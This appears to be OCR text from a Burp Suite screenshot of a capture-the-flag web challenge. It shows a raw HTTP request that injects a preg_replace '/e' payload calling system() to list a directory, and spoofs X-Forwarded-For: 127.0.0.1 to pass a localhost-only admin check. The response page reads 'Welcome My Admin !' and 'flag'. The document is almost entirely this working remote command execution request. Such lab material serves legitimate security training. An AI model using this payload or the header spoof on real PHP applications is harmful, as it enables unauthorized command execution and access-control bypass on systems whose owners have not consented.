 请求
Pretty 原始 \n Actions
1 GET /index.php?pat=/test/e&rep=system("ls+s3chahahaDir")&sub=jutst+test
HTTP/1.1
2 Host: 111.200.241.244:60100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=36on1tk5n7msf5el27t4hcoe04
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
响应
Pretty 原始 Render \n Actions
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
Welcome My Admin !
flag